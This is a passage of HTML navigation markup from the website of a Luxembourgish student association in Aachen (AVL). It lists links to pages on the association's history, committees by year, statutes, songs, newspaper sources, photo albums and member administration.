			<li class="page_item page-item-6648"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1994/">Comité vum AVL 1994</a></li>
			<li class="page_item page-item-6646"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1993/">Comité vum AVL 1993</a></li>
			<li class="page_item page-item-6644"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1992/">Comité vum AVL 1992</a></li>
			<li class="page_item page-item-6642"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1991/">Comité vum AVL 1991</a></li>
			<li class="page_item page-item-6640"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1990/">Comité vum AVL 1990</a></li>
			<li class="page_item page-item-6629"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1989/">Comité vum AVL 1989</a></li>
			<li class="page_item page-item-6626"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1988/">Comité vum AVL 1988</a></li>
			<li class="page_item page-item-6624"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1987/">Comité vum AVL 1987</a></li>
			<li class="page_item page-item-6622"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1986/">Comité vum AVL 1986</a></li>
			<li class="page_item page-item-6620"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1985/">Comité vum AVL 1985</a></li>
			<li class="page_item page-item-6618"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1984/">Comité vum AVL 1984</a></li>
			<li class="page_item page-item-6616"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1983/">Comité vum AVL 1983</a></li>
			<li class="page_item page-item-6614"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1982/">Comité vum AVL 1982</a></li>
			<li class="page_item page-item-6612"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1981/">Comité vum AVL 1981</a></li>
			<li class="page_item page-item-6609"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1980/">Comité vum AVL 1980</a></li>
			<li class="page_item page-item-6597"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1979/">Comité vum AVL 1979</a></li>
			<li class="page_item page-item-6595"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1978/">Comité vum AVL 1978</a></li>
			<li class="page_item page-item-6593"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1977/">Comité vum AVL 1977</a></li>
			<li class="page_item page-item-6591"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1976/">Comité vum AVL 1976</a></li>
			<li class="page_item page-item-6589"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1975/">Comité vum AVL 1975</a></li>
			<li class="page_item page-item-6587"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1974/">Comité vum AVL 1974</a></li>
			<li class="page_item page-item-6583"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1973/">Comité vum AVL 1973</a></li>
			<li class="page_item page-item-6449"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1972/">Comité vum AVL 1972</a></li>
			<li class="page_item page-item-6419"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1971/">Comité vum AVL 1971</a></li>
			<li class="page_item page-item-6406"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1970/">Comité vum AVL 1970</a></li>
			<li class="page_item page-item-6404"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1969/">Comité vum AVL 1969</a></li>
			<li class="page_item page-item-6400"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1968/">Comitéën vum AVL 1968</a></li>
			<li class="page_item page-item-6397"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1967/">Comité vum AVL 1967</a></li>
			<li class="page_item page-item-6394"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1966/">Comité vum AVL 1966</a></li>
			<li class="page_item page-item-6391"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1965/">Comité vum AVL 1965</a></li>
			<li class="page_item page-item-6386"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1964/">Comité vum AVL 1964</a></li>
			<li class="page_item page-item-6383"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1963/">Comité vum AVL 1963</a></li>
			<li class="page_item page-item-6380"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1962/">Comité vum AVL 1962</a></li>
			<li class="page_item page-item-6377"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1961/">Comité vum AVL 1961</a></li>
			<li class="page_item page-item-6372"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1960/">Comitéen vum AVL 1960</a></li>
			<li class="page_item page-item-6368"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1959/">Comitéen vum AVL 1959</a></li>
			<li class="page_item page-item-6365"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1958/">Comité vum AVL 1958</a></li>
			<li class="page_item page-item-6356"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1957/">Comité vum AVL 1957</a></li>
			<li class="page_item page-item-6352"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1956/">Comité vum AVL 1956</a></li>
			<li class="page_item page-item-6349"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1955/">Comité vum AVL 1955</a></li>
			<li class="page_item page-item-6346"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1954/">Comité vum AVL 1954</a></li>
			<li class="page_item page-item-6343"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1953/">Comité vum AVL 1953</a></li>
			<li class="page_item page-item-6334"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1952/">Comité vum AVL 1952</a></li>
			<li class="page_item page-item-6331"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1951/">Comité vum AVL 1951</a></li>
			<li class="page_item page-item-6327"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1950/">Comité vum AVL 1950</a></li>
			<li class="page_item page-item-6324"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1949/">Comité vum AVL 1949</a></li>
			<li class="page_item page-item-6564"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1939/">Comité vum AVL 1939</a></li>
			<li class="page_item page-item-6559"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1938/">Comité vum AVL 1938</a></li>
			<li class="page_item page-item-6561"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1937/">Comité vum AVL 1937</a></li>
			<li class="page_item page-item-6557"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1936/">Comité vum AVL 1936</a></li>
			<li class="page_item page-item-6555"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1935/">Comité vum AVL 1935</a></li>
			<li class="page_item page-item-6553"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1934/">Comité vum AVL 1934</a></li>
			<li class="page_item page-item-6551"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1933/">Comité vum AVL 1933</a></li>
			<li class="page_item page-item-6215"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1932/">Comité vum AVL 1932</a></li>
			<li class="page_item page-item-6774"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1931/">Comité vum AVL 1931</a></li>
			<li class="page_item page-item-6212"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1930/">Comité vum AVL 1930</a></li>
			<li class="page_item page-item-6580"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1929/">Comité vum AVL 1929</a></li>
			<li class="page_item page-item-6209"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1928/">Comité vum AVL 1928</a></li>
			<li class="page_item page-item-6206"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1927/">Comité vum AVL 1927</a></li>
			<li class="page_item page-item-6453"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1926/">Comité vum AVL 1926</a></li>
			<li class="page_item page-item-6203"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1925/">Comité vum AVL 1925</a></li>
			<li class="page_item page-item-6200"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1924/">Comité vum AVL 1924</a></li>
			<li class="page_item page-item-6195"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1923/">Comité vum AVL 1922/23</a></li>
			<li class="page_item page-item-6192"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1922/">Comité vum AVL 1922</a></li>
			<li class="page_item page-item-6566"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1921/">Comité vum AVL 1921</a></li>
			<li class="page_item page-item-10332"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1918/">Comité des AVL 1918</a></li>
			<li class="page_item page-item-6185"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1915/">Comité vum AVL 1915</a></li>
			<li class="page_item page-item-10529"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1914/">Comité vum AVL 1914</a></li>
			<li class="page_item page-item-7157"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1913/">Comité vum AVL 1913</a></li>
			<li class="page_item page-item-6173"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1911/">Comité vum AVL 1911</a></li>
			<li class="page_item page-item-7068"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1907/">Comité vum AVL 1907</a></li>
			<li class="page_item page-item-5616"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1905/">Comité vum AVL 1905</a></li>
			<li class="page_item page-item-5581"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1902/">Comité vum AVL 1902</a></li>
			<li class="page_item page-item-5528"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1901/">Comité vum AVL 1901</a></li>
			<li class="page_item page-item-5500"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1900/">Comité vum AVL 1900</a></li>
			<li class="page_item page-item-6778"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1898/">Comité vum AVL 1898</a></li>
			<li class="page_item page-item-8485"><a href="https://www.aachen.lu/avlhistory/personen/comite/comavl1897/">Comité vum AVL 1897</a></li>
		</ul>
</li>
		<li class="page_item page-item-6146"><a href="https://www.aachen.lu/avlhistory/personen/luxemburger-an-der-rwth-bis-1939/">Luxemburger an der RWTH bis 1939</a></li>
		<li class="page_item page-item-8669"><a href="https://www.aachen.lu/avlhistory/personen/gruender-des-avl/">Gründer des AV d&#8217;Letzeburger</a></li>
		<li class="page_item page-item-2088"><a href="https://www.aachen.lu/avlhistory/personen/montania/">Mitglieder des Vereins der Chemiker und Hüttenleute</a></li>
		<li class="page_item page-item-2083"><a href="https://www.aachen.lu/avlhistory/personen/biernamem/">Biernamem</a></li>
		<li class="page_item page-item-1218"><a href="https://www.aachen.lu/avlhistory/personen/rois-des-bleus/">Rois des Bleus</a></li>
		<li class="page_item page-item-366"><a href="https://www.aachen.lu/avlhistory/personen/rektoren/">Rektoren</a></li>
	</ul>
</li>
	<li class="page_item page-item-226 page_item_has_children"><a href="https://www.aachen.lu/avlhistory/quellen/">Schriftquellen</a>
	<ul class='children'>
		<li class="page_item page-item-8994 page_item_has_children"><a href="https://www.aachen.lu/avlhistory/quellen/hochschularchiv-der-rwth/">Hochschularchiv der RWTH</a>
		<ul class='children'>
			<li class="page_item page-item-9203"><a href="https://www.aachen.lu/avlhistory/quellen/hochschularchiv-der-rwth/liste-roth/">Liste Roth</a></li>
		</ul>
</li>
		<li class="page_item page-item-5565 page_item_has_children"><a href="https://www.aachen.lu/avlhistory/quellen/vereinsarchiv/">Vereinsarchiv</a>
		<ul class='children'>
			<li class="page_item page-item-6438"><a href="https://www.aachen.lu/avlhistory/quellen/vereinsarchiv/comptes-rendus-des-assemblees/">Comptes rendus des assemblées</a></li>
		</ul>
</li>
		<li class="page_item page-item-358 page_item_has_children"><a href="https://www.aachen.lu/avlhistory/quellen/statuten/">Statuten von AVL und Amicale</a>
		<ul class='children'>
			<li class="page_item page-item-11036"><a href="https://www.aachen.lu/avlhistory/quellen/statuten/statuts-de-lamicale-2003-2025/">Statuts de l&#8217;Amicale 2003-2025</a></li>
			<li class="page_item page-item-359"><a href="https://www.aachen.lu/avlhistory/quellen/statuten/aelteste-bekannte-statuten/">Älteste bekannte Statuten des AVL</a></li>
			<li class="page_item page-item-365"><a href="https://www.aachen.lu/avlhistory/quellen/statuten/bierkomment/">Bierkomment 1909</a></li>
			<li class="page_item page-item-360"><a href="https://www.aachen.lu/avlhistory/quellen/statuten/satzungen-1915/">Satzungen 1915</a></li>
			<li class="page_item page-item-361"><a href="https://www.aachen.lu/avlhistory/quellen/statuten/statuten-von-1952/">Statuten von 1952</a></li>
			<li class="page_item page-item-362"><a href="https://www.aachen.lu/avlhistory/quellen/statuten/pfeiffersche-statuten/">Pfeiffersche Statuten 1959 (?)</a></li>
			<li class="page_item page-item-363"><a href="https://www.aachen.lu/avlhistory/quellen/statuten/schwarzsche-statuten/">Schwarzsche Statuten 1992</a></li>
			<li class="page_item page-item-364"><a href="https://www.aachen.lu/avlhistory/quellen/statuten/mackelsche-statuten/">Mackelsche Statuten 1993</a></li>
			<li class="page_item page-item-2764"><a href="https://www.aachen.lu/avlhistory/quellen/statuten/statuts-de-2005/">Die Statuten von 2005</a></li>
			<li class="page_item page-item-7563"><a href="https://www.aachen.lu/avlhistory/quellen/statuten/statuts-2015/">Die Zennerschen Statuten von 2015</a></li>
		</ul>
</li>
		<li class="page_item page-item-337 page_item_has_children"><a href="https://www.aachen.lu/avlhistory/quellen/lieder/">Lieder</a>
		<ul class='children'>
			<li class="page_item page-item-11105 page_item_has_children"><a href="https://www.aachen.lu/avlhistory/quellen/lieder/besondere-lieder/">Besondere Lieder</a>
			<ul class='children'>
				<li class="page_item page-item-340"><a href="https://www.aachen.lu/avlhistory/quellen/lieder/besondere-lieder/gaudeamus/">Gaudeamus</a></li>
				<li class="page_item page-item-341"><a href="https://www.aachen.lu/avlhistory/quellen/lieder/besondere-lieder/aachenfreiermusensoehne/">Aachen, freier Musensöhne</a></li>
				<li class="page_item page-item-342"><a href="https://www.aachen.lu/avlhistory/quellen/lieder/besondere-lieder/marchedesetudiants/">Marche des Etudiants Luxembourgois</a></li>
				<li class="page_item page-item-8273"><a href="https://www.aachen.lu/avlhistory/quellen/lieder/besondere-lieder/e-gudden-dikkricher/">E gudden Dikkricher</a></li>
				<li class="page_item page-item-339"><a href="https://www.aachen.lu/avlhistory/quellen/lieder/besondere-lieder/hesperkutsch/">Hesperkutsch</a></li>
				<li class="page_item page-item-338"><a href="https://www.aachen.lu/avlhistory/quellen/lieder/besondere-lieder/oochenerstudent/">Den Oochener Student</a></li>
			</ul>
</li>
			<li class="page_item page-item-11120"><a href="https://www.aachen.lu/avlhistory/quellen/lieder/lidderbuch-1962/">Lidderbuch 1962</a></li>
			<li class="page_item page-item-1170"><a href="https://www.aachen.lu/avlhistory/quellen/lieder/der-kaiserkommers-2411913/">Der Kaiserkommers 24.1.1913</a></li>
			<li class="page_item page-item-639"><a href="https://www.aachen.lu/avlhistory/quellen/lieder/textheft-zum-festkommerz-1922/">Textheft zum Festkommerz 1922</a></li>
			<li class="page_item page-item-1363"><a href="https://www.aachen.lu/avlhistory/quellen/lieder/liederbuch-1956/">Liederbuch 1956</a></li>
			<li class="page_item page-item-638"><a href="https://www.aachen.lu/avlhistory/quellen/lieder/lidderbuch-schrantz-1990/">Lidderbuch Schrantz 1990</a></li>
			<li class="page_item page-item-1167"><a href="https://www.aachen.lu/avlhistory/quellen/lieder/kommersbucher/">Kommersbücher</a></li>
		</ul>
</li>
		<li class="page_item page-item-370"><a href="https://www.aachen.lu/avlhistory/quellen/um-karel/">Um Karel</a></li>
		<li class="page_item page-item-336"><a href="https://www.aachen.lu/avlhistory/quellen/der_aachener_student/">Eckert: Der Aachener Student</a></li>
		<li class="page_item page-item-614 page_item_has_children"><a href="https://www.aachen.lu/avlhistory/quellen/zeitungen/">Artikel aus Zeitungen</a>
		<ul class='children'>
			<li class="page_item page-item-6463"><a href="https://www.aachen.lu/avlhistory/quellen/zeitungen/kleinanzeigen-vor-dem-krieg/">Kleinanzeigen vor dem Krieg</a></li>
			<li class="page_item page-item-231"><a href="https://www.aachen.lu/avlhistory/quellen/zeitungen/land1962-aachener-zeit-alphonse-wagener/">Land 4-5-1962: Alphonse Wagener über seine Aachener Zeit 1900-1904</a></li>
			<li class="page_item page-item-6432"><a href="https://www.aachen.lu/avlhistory/quellen/zeitungen/artikel-aus-dem-lw-17-juli-1923-zum-26-stiftungsfest/">Artikel aus dem LW vom 17. Juli 1923 zum 26. Stiftungsfest</a></li>
			<li class="page_item page-item-6411"><a href="https://www.aachen.lu/avlhistory/quellen/zeitungen/artikel-aus-dem-lw-26-januar-1926-geburtstagsfeier-der-grossherzogin/">Artikel aus dem LW 26. Januar 1926: Geburtstagsfeier der Grossherzogin</a></li>
			<li class="page_item page-item-6482"><a href="https://www.aachen.lu/avlhistory/quellen/zeitungen/aus-dem-luxemburger-wort-vom-26-januar-1928-zum-geburtstag-der-grosherzogin/">aus dem Luxemburger Wort vom 26. Januar 1928 zum Geburtstag der Großherzogin</a></li>
			<li class="page_item page-item-616"><a href="https://www.aachen.lu/avlhistory/quellen/zeitungen/artikel-aus-den-aachener-nachrichten-zum-apfelklau-1954/">Artikel aus den Aachener Nachrichten zum Apfelklau 1954</a></li>
			<li class="page_item page-item-615"><a href="https://www.aachen.lu/avlhistory/quellen/zeitungen/artikel-aus-dem-tageblatt-zum-55-stifungsfest-1952/">Artikel aus dem Tageblatt zum 55. Stifungsfest 1952</a></li>
			<li class="page_item page-item-1362"><a href="https://www.aachen.lu/avlhistory/quellen/zeitungen/kleinanzeigen-aus-den-50ern/">Kleinanzeigen aus den 50ern</a></li>
		</ul>
</li>
		<li class="page_item page-item-377"><a href="https://www.aachen.lu/avlhistory/quellen/vchh/">Geschichte des Verein der Chemiker und Hüttenleute</a></li>
		<li class="page_item page-item-1325"><a href="https://www.aachen.lu/avlhistory/quellen/sosthene-weis-an-seine-eltern/">Sosthène Weis an seine Eltern</a></li>
	</ul>
</li>
	<li class="page_item page-item-433 page_item_has_children"><a href="https://www.aachen.lu/avlhistory/bilder/">Bildquellen</a>
	<ul class='children'>
		<li class="page_item page-item-1204 page_item_has_children"><a href="https://www.aachen.lu/avlhistory/bilder/19-jahrhundert/">Das 19. Jahrhundert</a>
		<ul class='children'>
			<li class="page_item page-item-434"><a href="https://www.aachen.lu/avlhistory/bilder/19-jahrhundert/aachener-professoren-des-19-jh/">Aachener Professoren des 19. JH</a></li>
			<li class="page_item page-item-8985"><a href="https://www.aachen.lu/avlhistory/bilder/19-jahrhundert/verein-der-chemiker-und-huettenleute-1875/">Verein der Chemiker und Hüttenleute 1875</a></li>
		</ul>
</li>
		<li class="page_item page-item-498 page_item_has_children"><a href="https://www.aachen.lu/avlhistory/bilder/kaiserzeit/">Die Kaiserzeit</a>
		<ul class='children'>
			<li class="page_item page-item-6834"><a href="https://www.aachen.lu/avlhistory/bilder/kaiserzeit/a-v-dletzeburger-im-ws-1900-01/">A.V. d&#8217;Letzeburger im WS 1900/01</a></li>
			<li class="page_item page-item-6831"><a href="https://www.aachen.lu/avlhistory/bilder/kaiserzeit/fahnen-und-wappenweihe-am-29-juni-1901/">Fahnen- und Wappenweihe am 29. Juni 1901</a></li>
			<li class="page_item page-item-6822"><a href="https://www.aachen.lu/avlhistory/bilder/kaiserzeit/der-club-der-haarlosen-1902/">Der Club der Haarlosen 1902</a></li>
			<li class="page_item page-item-6827"><a href="https://www.aachen.lu/avlhistory/bilder/kaiserzeit/das-hammonia-bild/">Das Hammonia Bild 1902</a></li>
		</ul>
</li>
		<li class="page_item page-item-8825 page_item_has_children"><a href="https://www.aachen.lu/avlhistory/bilder/folklore-der-verbindungszeit/">Folklore der Verbindungszeit</a>
		<ul class='children'>
			<li class="page_item page-item-8872"><a href="https://www.aachen.lu/avlhistory/bilder/folklore-der-verbindungszeit/bierzirkel/">Bierzirkel</a></li>
			<li class="page_item page-item-8859"><a href="https://www.aachen.lu/avlhistory/bilder/folklore-der-verbindungszeit/studentenmutze/">Studentenmütze</a></li>
			<li class="page_item page-item-8833"><a href="https://www.aachen.lu/avlhistory/bilder/folklore-der-verbindungszeit/wahlspruch/">Wahlspruch</a></li>
			<li class="page_item page-item-8869"><a href="https://www.aachen.lu/avlhistory/bilder/folklore-der-verbindungszeit/wappen/">Wappen</a></li>
			<li class="page_item page-item-465"><a href="https://www.aachen.lu/avlhistory/bilder/folklore-der-verbindungszeit/avl-eigene-postkarten/">Couleurkarten des AVL</a></li>
			<li class="page_item page-item-1173"><a href="https://www.aachen.lu/avlhistory/bilder/folklore-der-verbindungszeit/bierzipfel/">Bierzipfel</a></li>
			<li class="page_item page-item-1153"><a href="https://www.aachen.lu/avlhistory/bilder/folklore-der-verbindungszeit/bierkruge-und-anderer-nippes/">Bierkrüge und anderer Nippes</a></li>
		</ul>
</li>
		<li class="page_item page-item-10230 page_item_has_children"><a href="https://www.aachen.lu/avlhistory/bilder/photoalben-in-privatbesitz/">Photoalben in Privatbesitz</a>
		<ul class='children'>
			<li class="page_item page-item-8334"><a href="https://www.aachen.lu/avlhistory/bilder/photoalben-in-privatbesitz/album-santer/">Album Santer (1958-1962)</a></li>
			<li class="page_item page-item-1716"><a href="https://www.aachen.lu/avlhistory/bilder/photoalben-in-privatbesitz/archiv-francois-geib/">Archiv François Geib (1900-1939)</a></li>
			<li class="page_item page-item-1588"><a href="https://www.aachen.lu/avlhistory/bilder/photoalben-in-privatbesitz/album-keiffer/">Album Camille Keiffer</a></li>
		</ul>
</li>
		<li class="page_item page-item-4109 page_item_has_children"><a href="https://www.aachen.lu/avlhistory/bilder/avl-als-studentenverbindung/">AVL als Studentenverbindung</a>
		<ul class='children'>
			<li class="page_item page-item-659"><a href="https://www.aachen.lu/avlhistory/bilder/avl-als-studentenverbindung/kneipen/">Kneipen der Verbindungszeit</a></li>
			<li class="page_item page-item-446"><a href="https://www.aachen.lu/avlhistory/bilder/avl-als-studentenverbindung/postkarten/">Postkarten</a></li>
		</ul>
</li>
		<li class="page_item page-item-4372 page_item_has_children"><a href="https://www.aachen.lu/avlhistory/bilder/le-cercle-des-etudiants-luxembourgeois-a-aix-la-chapelle/">Der moderne AVL seit 1960</a>
		<ul class='children'>
			<li class="page_item page-item-715"><a href="https://www.aachen.lu/avlhistory/bilder/le-cercle-des-etudiants-luxembourgeois-a-aix-la-chapelle/bal/">BAL&#8217;er als Geldquellen</a></li>
			<li class="page_item page-item-1151"><a href="https://www.aachen.lu/avlhistory/bilder/le-cercle-des-etudiants-luxembourgeois-a-aix-la-chapelle/die-60er-jahre/">Die 60er Jahre</a></li>
		</ul>
</li>
		<li class="page_item page-item-4423 page_item_has_children"><a href="https://www.aachen.lu/avlhistory/bilder/nicht-chronologische-alben/">nicht chronologische Alben</a>
		<ul class='children'>
			<li class="page_item page-item-1181"><a href="https://www.aachen.lu/avlhistory/bilder/nicht-chronologische-alben/badges/">Badges, oder Auto-collants</a></li>
		</ul>
</li>
		<li class="page_item page-item-701 page_item_has_children"><a href="https://www.aachen.lu/avlhistory/bilder/stiftungsfeste/">Stiftungsfeste</a>
		<ul class='children'>
			<li class="page_item page-item-6863"><a href="https://www.aachen.lu/avlhistory/bilder/stiftungsfeste/waldbild-1922/">Waldbild 1922</a></li>
			<li class="page_item page-item-6869"><a href="https://www.aachen.lu/avlhistory/bilder/stiftungsfeste/kneipe-1923-im-lavenstein/">Kneipe 1923 im Lavenstein</a></li>
			<li class="page_item page-item-6871"><a href="https://www.aachen.lu/avlhistory/bilder/stiftungsfeste/festkommers-siftungsfest-10-07-1927/">Festkommers zum 30. Stiftungsfest am 10.7.1927</a></li>
			<li class="page_item page-item-8176"><a href="https://www.aachen.lu/avlhistory/bilder/stiftungsfeste/de-comite-am-ss-1927/">De Comité am SS 1927</a></li>
			<li class="page_item page-item-8190"><a href="https://www.aachen.lu/avlhistory/bilder/stiftungsfeste/stiftungsfest-1932/">Stiftungsfest 1932</a></li>
			<li class="page_item page-item-8194"><a href="https://www.aachen.lu/avlhistory/bilder/stiftungsfeste/vor-dem-kurhaus-1932/">Vor dem Kurhaus 1932</a></li>
			<li class="page_item page-item-8193"><a href="https://www.aachen.lu/avlhistory/bilder/stiftungsfeste/beim-stiftungsfest-1952/">Beim Stiftungsfest 1952</a></li>
		</ul>
</li>
		<li class="page_item page-item-478 page_item_has_children"><a href="https://www.aachen.lu/avlhistory/bilder/fuechse/">Über die Füchse</a>
		<ul class='children'>
			<li class="page_item page-item-6764"><a href="https://www.aachen.lu/avlhistory/bilder/fuechse/fuchstaufe-1928/">Fuchstaufe 1928</a></li>
			<li class="page_item page-item-6750"><a href="https://www.aachen.lu/avlhistory/bilder/fuechse/fuchstaufe-1930/">Fuchstaufe 1930</a></li>
		</ul>
</li>
		<li class="page_item page-item-476 page_item_has_children"><a href="https://www.aachen.lu/avlhistory/bilder/in-den-20er-30er/">In den 20er und 30er Jahren</a>
		<ul class='children'>
			<li class="page_item page-item-8817"><a href="https://www.aachen.lu/avlhistory/bilder/in-den-20er-30er/die-luxemburger-im-cercle-militaire-belge/">Die Luxemburger im Cercle Militaire Belge</a></li>
		</ul>
</li>
		<li class="page_item page-item-1273 page_item_has_children"><a href="https://www.aachen.lu/avlhistory/bilder/50er-reloaded/">50er reloaded</a>
		<ul class='children'>
			<li class="page_item page-item-8206"><a href="https://www.aachen.lu/avlhistory/bilder/50er-reloaded/der-empfang-beim-konsul-1952/">Der Empfang beim Konsul 1952</a></li>
			<li class="page_item page-item-8210"><a href="https://www.aachen.lu/avlhistory/bilder/50er-reloaded/nikolausfeier-1954/">Nikolausfeier 1954</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="page_item page-item-229"><a href="https://www.aachen.lu/avlhistory/rull_de_waak/">Rull de Waak</a></li>
	<li class="page_item page-item-6239"><a href="https://www.aachen.lu/avlhistory/fotosausstellung-1997/">Fotosausstellung 1997</a></li>
	<li class="page_item page-item-264"><a href="https://www.aachen.lu/avlhistory/vortrag2004/">Vortrag2004</a></li>
	<li class="page_item page-item-263"><a href="https://www.aachen.lu/avlhistory/kleine-verfassungsgeschichte-des-avl/">Kleine Verfassungsgeschichte des AVL</a></li>
</ul>
</li>
<li class="page_item page-item-3514"><a href="https://www.aachen.lu/kalenner/">Kalenner</a></li>
<li class="page_item page-item-2344 page_item_has_children"><a href="https://www.aachen.lu/memberen/">Memberen</a>
<ul class='children'>
	<li class="page_item page-item-7874"><a href="https://www.aachen.lu/memberen/demande-admission/">Demande d&#8217;admission</a></li>
	<li class="page_item page-item-7903 page_item_has_children"><a href="https://www.aachen.lu/memberen/fichier/">Verwaltung vum Membersfichier</a>
	<ul class='children'>
		<li class="page_item page-item-7907"><a href="https://www.aachen.lu/memberen/fichier/emails/">Emails fir den Envoi</a></li>
		<li class="page_item page-item-10052"><a href="https://www.aachen.lu/memberen/fichier/fehlerleschten/">Fehlerlëschten</a></li>
		<li class="page_item page-item-7905"><a href="https://www.aachen.lu/memberen/fichier/adressen-envoi/">Lëscht mat den Adressen fir den Envoi</a></li>
		<li class="page_item page-item-7898"><a href="https://www.aachen.lu/memberen/fichier/nos-membres-decedes/">nos membres décédés</a></li>
		<li class="page_item page-item-4804"><a href="https://www.aachen.lu/memberen/fichier/studien/">Memberen no Studiegäng</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-2115 page_item_has_children"><a href="https://www.aachen.lu/aachen-a-z/">A-Z</a>
<ul class='children'>
	<li class="page_item page-item-631"><a href="https://www.aachen.lu/aachen-a-z/agape/">Agape</a></li>
	<li class="page_item page-item-649"><a href="https://www.aachen.lu/aachen-a-z/alumni/">Alumni</a></li>
	<li class="page_item page-item-630"><a href="https://www.aachen.lu/aachen-a-z/apfelklau/">Apfelklau</a></li>
	<li class="page_item page-item-642"><a href="https://www.aachen.lu/aachen-a-z/assemblee-generale/">Assemblée générale</a></li>
	<li class="page_item page-item-5153"><a href="https://www.aachen.lu/aachen-a-z/honnertjoerfeier-1997/">Honnertjoerfeier 1997</a></li>
	<li class="page_item page-item-4405"><a href="https://www.aachen.lu/aachen-a-z/keelen/">Keelen</a></li>
	<li class="page_item page-item-647"><a href="https://www.aachen.lu/aachen-a-z/maennerchouer/">Männerchouer</a></li>
	<li class="page_item page-item-650"><a href="https://www.aachen.lu/aachen-a-z/orano-luciliburgia/">Orano-Luciliburgia</a></li>
	<li class="page_item page-item-644"><a href="https://www.aachen.lu/aachen-a-z/pique-nique/">Pique-Nique</a></li>
	<li class="page_item page-item-645"><a href="https://www.aachen.lu/aachen-a-z/ponttor/">Ponttor</a></li>
	<li class="page_item page-item-4449"><a href="https://www.aachen.lu/aachen-a-z/reel/">REEL</a></li>
	<li class="page_item page-item-648"><a href="https://www.aachen.lu/aachen-a-z/rentnerweg/">Rentnerweg</a></li>
	<li class="page_item page-item-689"><a href="https://www.aachen.lu/aachen-a-z/rethel/">Rethel</a></li>
	<li class="page_item page-item-651"><a href="https://www.aachen.lu/aachen-a-z/rull-de-waak/">Rull de Waak</a></li>
	<li class="page_item page-item-1374"><a href="https://www.aachen.lu/aachen-a-z/schaissbuch/">Schäißbuch (D&#8217;)</a></li>
	<li class="page_item page-item-646"><a href="https://www.aachen.lu/aachen-a-z/staffellaf/">Staffellaf</a></li>
	<li class="page_item page-item-643"><a href="https://www.aachen.lu/aachen-a-z/stiftungsfest/">Stiftungsfest</a></li>
	<li class="page_item page-item-4415"><a href="https://www.aachen.lu/aachen-a-z/treppeltour/">Trëppeltour</a></li>
</ul>
</li>
<li class="page_item page-item-2280 page_item_has_children"><a href="https://www.aachen.lu/help/">help!</a>
<ul class='children'>
